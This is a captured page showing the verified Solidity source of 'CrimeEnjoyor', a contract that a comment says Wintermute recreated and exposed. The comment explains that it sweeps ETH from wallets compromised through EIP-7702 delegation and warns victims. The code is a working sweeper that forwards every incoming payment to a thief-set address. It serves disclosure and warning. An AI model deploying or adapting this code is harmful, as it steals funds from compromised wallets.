 Contract Source Code Verified (Exact Match)
Contract Name: CrimeEnjoyor
Compiler Version v0.8.20+commit.a1b79de6
Contract Source Code (Solidity)
7 contract CrimeEnjoyor {
8
9 /*
10 This contract is used by bad guys to automatically sweep all incoming ETH fro
11 Recreated and exposed by Wintermute
12 Check more 7702 data here: https://dune.com/wintermute_research/eip7702
13
14 IF YOU FOUND THIS CONTRACT IN ANY AUTHORIZATION LIST,
15 THE EOA DELEGATED TO IT WAS COMPROMISED!!!
16 DO NOT SEND ANY ETH/BNB,
17 IT WILL BE IMMEDIATELY SWEPT.
18 IF THIS ADDRESS BELONGS TO YOU, CONTACT FLASHBOTS WHITEHAT HOTLINE FOR HELP:
19 */
20
21 address public destination;
22
23 function initialize(address _thief) public {
24 require(_thief != address(0), 'Invalid destination');
25 destination = _thief;
26 }
27
28 receive() external payable {
29 require(destination != address(0), 'Not initialized');
30 payable(destination).transfer(msg.value);
31 }